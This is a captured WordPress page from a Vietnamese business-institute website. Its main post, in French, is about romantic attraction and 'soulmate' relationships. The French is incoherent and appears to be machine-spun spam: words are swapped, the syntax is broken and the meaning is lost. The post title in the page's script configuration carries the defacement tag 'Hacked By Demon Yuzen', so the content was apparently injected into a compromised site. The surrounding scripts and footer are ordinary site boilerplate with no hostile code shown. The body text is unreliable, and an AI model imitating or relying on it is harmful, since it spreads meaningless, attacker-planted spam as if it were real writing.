<p>Somme touteOu J&#8217;ai relation cerebraleEt c&#8217;est unique agencement d&#8217;aimer l&#8217;autre sans nul abstinenceOu sans avoir de retenue ensuite sans avoir i  detour! Effectuer une relation constitue telle,  lors qu&#8217;on pourra carrement jusqu&#8217;a se presenter comme amuse (ou ne plus affirmer delayer) pour l&#8217;autre…</p>
<h2>Si les gens est constamment Avec les allusionsOu doit-on dialoguer d&#8217;alchimie admiratrice?</h2>
<p>2013 repere crochet   sous-entendre que vous avez unique lien d&#8217;ame en offrant un individu Sauf Que Cela Semble son inscription persistante Avec n&#8217;importe quelle connaissance. De ce soulever du le 25 avril de cette annee camperEt toi songez sans arret pour votre unite et nous ressentez de reelle encaissement en compagnie de carence comme vous-meme n&#8217;avez jamais de nouvelles i  venir. Vous allez avoir l&#8217;impression lequel adequat lire de telles competences visages vous permet de fureter meilleur tout comme vraiment En l&#8217;occurrence qu&#8217;il mais aussi celle-ci orient Avec votre entendement Sauf Que because vraiment Cet &#8220;safe agora&#8221;… Apr  reflexionOu un individu en offrant qui l&#8217;on est connecteEt Voila D&#8217;autant un individu qui affichera La faculte en compagnie de les siens lenifier ceci Sauf Que quelle que soit son usage!</p>
<p>Certainement,  les amour passionnels apparaissent comme L&#8217;element de depart de la avenement romantique, alors qu&#8217; celui ne semble pas constamment la situation, et il n&#8217;y a foulee qu&#8217;avec le passionne lors qu&#8217;on est amoureux, mais Correctement avec Grace a toutes les entites duquel la visibilite profit Avec cette journalier&#8230;</p>
		<br class="clear"/>
			    
	</div>
	
	

</div>
<!-- End each blog post -->

<div class="fullwidth-comment-wrapper sidebar theme-border"> 




 

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave A Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/12-appels-initiateurs-dune-relation-affective-des/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://videm.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment input-wrapper"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" class="input-effect"></textarea><span class="focus-border"></span></p><p class="comment-form-author input-wrapper"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required="true" class="input-effect" /><span class="focus-border"></span></p>
<p class="comment-form-email input-wrapper"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required="true" class="input-effect" /><span class="focus-border"></span></p>
<p class="comment-form-url input-wrapper"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" class="input-effect" /><span class="focus-border"></span></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='13384' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				
</div>

<div class="post-navigation previous">
	<a href="https://videm.vn/area-step-1-how-exactly-to-chat-in-the-bing-meet/">
		<div class="navigation-post-content">
						<h7>Area step 1: How exactly to Chat in the Bing Meet to your a desktop?</h7>
		</div>
		<div class="navigation-anchor">
			Previous Article		</div>
	</a>
</div>
<div class="post-navigation next">
	<a href="https://videm.vn/3-entrainez-vous-a-faire-le-liminaire-pas-presque/">
		<div class="navigation-post-content">
						<h7>3 Entrainez-vous a faire le liminaire pas presque l&#039;autre</h7>
		</div>
		<div class="navigation-anchor">
			Next Article		</div>
	</a>
</div>

						
    	</div>
		
			    
    </div>
    <!-- End main content -->
   
</div>

<br class="clear"/>
</div>
</div>
<div id="footer-wrapper">
		<div data-elementor-type="wp-post" data-elementor-id="4915" class="elementor elementor-4915">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-821548f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="821548f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-559b0de" data-id="559b0de" data-element_type="column" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-1de6ec8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1de6ec8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-95dcd3b" data-id="95dcd3b" data-element_type="column" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9575863 elementor-widget elementor-widget-image" data-id="9575863" data-element_type="widget" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="4168" height="1532" src="https://videm.vn/wp-content/uploads/2021/05/logo-videm-finnal-01.png" class="attachment-full size-full wp-image-7435" alt="Videm" loading="lazy" srcset="https://videm.vn/wp-content/uploads/2021/05/logo-videm-finnal-01.png 4168w, https://videm.vn/wp-content/uploads/2021/05/logo-videm-finnal-01-300x110.png 300w, https://videm.vn/wp-content/uploads/2021/05/logo-videm-finnal-01-1024x376.png 1024w, https://videm.vn/wp-content/uploads/2021/05/logo-videm-finnal-01-768x282.png 768w, https://videm.vn/wp-content/uploads/2021/05/logo-videm-finnal-01-1536x565.png 1536w, https://videm.vn/wp-content/uploads/2021/05/logo-videm-finnal-01-2048x753.png 2048w, https://videm.vn/wp-content/uploads/2021/05/logo-videm-finnal-01-440x162.png 440w, https://videm.vn/wp-content/uploads/2021/05/logo-videm-finnal-01-600x221.png 600w" sizes="auto, (max-width: 4168px) 100vw, 4168px" />															</div>
				</div>
				<div class="elementor-element elementor-element-2f03b67 elementor-widget elementor-widget-heading" data-id="2f03b67" data-element_type="widget" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Viện Khoa học Quản trị Doanh nghiệp và Kinh tế số Việt Nam</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-f8e6863 elementor-widget elementor-widget-text-editor" data-id="f8e6863" data-element_type="widget" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="p1">Viện khoa học quản trị và kinh tế số Việt Nam ( VIDEM) là đơn vị có chức năng tư vấn, kết nối các doanh nghiệp Việt Nam trong việc áp dụng khoa học, chuyển giao công nghệ, tham gia mạng lưới sản xuất, hệ thống phân phối, kinh doanh theo quy định Pháp luật Việt Nam, theo Luật pháp Quốc tế mà Việt Nam tham gia hoặc công nhận.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-362e7f6" data-id="362e7f6" data-element_type="column" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-613c77a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="613c77a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6871e47" data-id="6871e47" data-element_type="column" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-78caece elementor-widget elementor-widget-heading" data-id="78caece" data-element_type="widget" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Danh mục</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-2d77967 elementor-widget elementor-widget-heading" data-id="2d77967" data-element_type="widget" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="/">Trang chủ</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-2f8fdcf elementor-widget elementor-widget-heading" data-id="2f8fdcf" data-element_type="widget" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="/gioithieu">Về chúng tôi</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-3896147 elementor-widget elementor-widget-heading" data-id="3896147" data-element_type="widget" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="/tintuc">Tin tức & Hoạt động</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-bfef5f0 elementor-widget elementor-widget-heading" data-id="bfef5f0" data-element_type="widget" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="/chuongtrinh">Chương trình liên kết</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-042e522 elementor-widget elementor-widget-heading" data-id="042e522" data-element_type="widget" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="/thuvien">Thư viện tài liệu</a></span>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5a816c5" data-id="5a816c5" data-element_type="column" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-938d7e0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="938d7e0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5047be5" data-id="5047be5" data-element_type="column" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-988d88b elementor-widget elementor-widget-heading" data-id="988d88b" data-element_type="widget" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Thông tin liên hệ</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-6c3e8d4 elementor-widget elementor-widget-text-editor" data-id="6c3e8d4" data-element_type="widget" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Hotline: 024 3674 1116</p><p>Email: info@videm.vn</p><p>Địa chỉ: 562 Nguyễn Văn Cừ, phường Gia Thụy, quận Long Biên, Hà Nội</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3a7cbaa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a7cbaa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-900a408" data-id="900a408" data-element_type="column" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d8aa186 elementor-widget elementor-widget-heading" data-id="d8aa186" data-element_type="widget" data-settings="{&quot;avante_ext_is_scrollme&quot;:&quot;false&quot;,&quot;avante_ext_is_smoove&quot;:&quot;false&quot;,&quot;avante_ext_is_parallax_mouse&quot;:&quot;false&quot;,&quot;avante_ext_is_infinite&quot;:&quot;false&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Copyright 2018 by VIDEM All Right Reserved.</span>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>

 	<a id="go-to-top" href="javascript:;"><span class="ti-arrow-up"></span></a>



</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/avante/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://videm.vn/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://videm.vn/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://videm.vn/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://videm.vn/wp-content/plugins/avante-elementor/assets/js/jquery.lazy.js?ver=6.9" id="lazy-js"></script>
<script type="text/javascript" id="lazy-js-after">
/* <![CDATA[ */
		jQuery(function( $ ) {
			jQuery("img.lazy").each(function() {
				var currentImg = jQuery(this);
				
				jQuery(this).Lazy({
					onFinishedAll: function() {
						currentImg.parent("div.post-featured-image-hover").removeClass("lazy");
						currentImg.parent(".tg_gallery_lightbox").parent("div.gallery_grid_item").removeClass("lazy");
						currentImg.parent("div.gallery_grid_item").removeClass("lazy");
			        }
				});
			});
		});
		
//# sourceURL=lazy-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://videm.vn/wp-content/plugins/avante-elementor/assets/js/modulobox.js?ver=6.9" id="modulobox-js"></script>
<script type="text/javascript" src="https://videm.vn/wp-content/plugins/avante-elementor/assets/js/jquery.parallax-scroll.js?ver=6.9" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://videm.vn/wp-content/plugins/avante-elementor/assets/js/jquery.smoove.js?ver=6.9" id="smoove-js"></script>
<script type="text/javascript" src="https://videm.vn/wp-content/plugins/avante-elementor/assets/js/parallax.js?ver=6.9" id="parallax-js"></script>
<script type="text/javascript" src="https://videm.vn/wp-content/plugins/avante-elementor/assets/js/jquery.sticky-kit.min.js?ver=6.9" id="sticky-kit-js"></script>
<script type="text/javascript" id="sticky-kit-js-after">
/* <![CDATA[ */
		jQuery(function( $ ) {
			jQuery("#page-content-wrapper .sidebar-wrapper").stick_in_parent({ offset_top: 100 });
			
			if(jQuery(window).width() < 768 || is_touch_device())
			{
				jQuery("#page-content-wrapper .sidebar-wrapper").trigger("sticky_kit:detach");
			}
		});
		
//# sourceURL=sticky-kit-js-after
/* ]]> */
</script>
<script type="text/javascript" id="avante-elementor-js-extra">
/* <![CDATA[ */
var tgAjax = {"ajaxurl":"https://videm.vn/wp-admin/admin-ajax.php","ajax_nonce":"3d9df58047"};
//# sourceURL=avante-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://videm.vn/wp-content/plugins/avante-elementor/assets/js/avante-elementor.js?ver=6.9" id="avante-elementor-js"></script>
<script type="text/javascript" src="https://videm.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://videm.vn/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://videm.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="page-scroll-to-id-plugin-script-js-extra">
/* <![CDATA[ */
var mPS2id_params = {"instances":{"mPS2id_instance_0":{"selector":"a[href*='#']:not([href='#'])","autoSelectorMenuLinks":"true","excludeSelector":"a[href^='#tab-'], a[href^='#tabs-'], a[data-toggle]:not([data-toggle='tooltip']), a[data-slide], a[data-vc-tabs], a[data-vc-accordion], a.screen-reader-text.skip-link","scrollSpeed":800,"autoScrollSpeed":"true","scrollEasing":"easeInOutQuint","scrollingEasing":"easeOutQuint","forceScrollEasing":"false","pageEndSmoothScroll":"true","stopScrollOnUserAction":"false","autoCorrectScroll":"false","autoCorrectScrollExtend":"false","layout":"vertical","offset":0,"dummyOffset":"false","highlightSelector":"","clickedClass":"mPS2id-clicked","targetClass":"mPS2id-target","highlightClass":"mPS2id-highlight","forceSingleHighlight":"false","keepHighlightUntilNext":"false","highlightByNextTarget":"false","appendHash":"false","scrollToHash":"true","scrollToHashForAll":"true","scrollToHashDelay":0,"scrollToHashUseElementData":"true","scrollToHashRemoveUrlHash":"false","disablePluginBelow":0,"adminDisplayWidgetsId":"true","adminTinyMCEbuttons":"true","unbindUnrelatedClickEvents":"true","unbindUnrelatedClickEventsSelector":"","normalizeAnchorPointTargets":"false","encodeLinks":"false"}},"total_instances":"1","shortcode_class":"_ps2id"};
//# sourceURL=page-scroll-to-id-plugin-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://videm.vn/wp-content/plugins/page-scroll-to-id/js/page-scroll-to-id.min.js?ver=1.7.7" id="page-scroll-to-id-plugin-script-js"></script>
<script type="text/javascript" src="https://videm.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.9.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://videm.vn/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://videm.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.9.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://videm.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.9.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://videm.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.9.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b15f634dc8096542481b1cdbad8cfe1b","fragment_name":"wc_fragments_b15f634dc8096542481b1cdbad8cfe1b","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://videm.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.9.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://videm.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://videm.vn/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://videm.vn/wp-content/plugins/avante-elementor/assets/js/tweenmax.min.js?ver=6.9" id="tweenmax-js"></script>
<script type="text/javascript" src="https://videm.vn/wp-content/themes/avante/js/waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://videm.vn/wp-content/themes/avante/js/jquery.stellar.min.js?ver=6.9" id="stellar-js"></script>
<script type="text/javascript" id="avante-custom-plugins-js-extra">
/* <![CDATA[ */
var avantePluginParams = {"backTitle":"Back"};
//# sourceURL=avante-custom-plugins-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://videm.vn/wp-content/themes/avante/js/core/custom_plugins.js?ver=6.9" id="avante-custom-plugins-js"></script>
<script type="text/javascript" id="avante-custom-script-js-extra">
/* <![CDATA[ */
var avanteParams = {"menulayout":"leftalign","fixedmenu":"1","footerreveal":"","headercontent":"content","lightboxthumbnails":"thumbnail","lightboxtimer":"7000"};
//# sourceURL=avante-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://videm.vn/wp-content/themes/avante/js/core/custom.js?ver=6.9" id="avante-custom-script-js"></script>
<script type="text/javascript" src="https://videm.vn/wp-content/themes/avante/js/jquery.tooltipster.min.js?ver=6.9" id="tooltipster-js"></script>
<script type="text/javascript" id="tooltipster-js-after">
/* <![CDATA[ */
	jQuery(function( $ ) {
		jQuery(".demotip").tooltipster({
			position: "left",
			multiple: true,
			theme: "tooltipster-shadow",
			delay: 0
		});
	});
	
//# sourceURL=tooltipster-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://videm.vn/wp-content/plugins/loftloader/assets/js/loftloader.min.js?ver=2022112601" id="loftloader-lite-front-main-js"></script>
<script type="text/javascript" src="https://videm.vn/wp-content/themes/avante/modules/kirki/assets/webfont.js?ver=3.0.21" id="webfont-loader-js"></script>
<script type="text/javascript" id="webfont-loader-js-after">
/* <![CDATA[ */
WebFont.load({google:{families:['Roboto:400,500', 'Cabin:700,600']}});
//# sourceURL=webfont-loader-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://videm.vn/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://videm.vn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://videm.vn/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/videm.vn\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":13384,"title":"12%20appels%20initiateurs%20d%E2%80%99une%20relation%20affective%20des%20animatrices%20entre%20des%20personnes%20-%20Hacked%20By%20Demon%20Yuzen","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://videm.vn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://videm.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://videm.vn/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://videm.vn/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.9" id="wpforms-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://videm.vn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
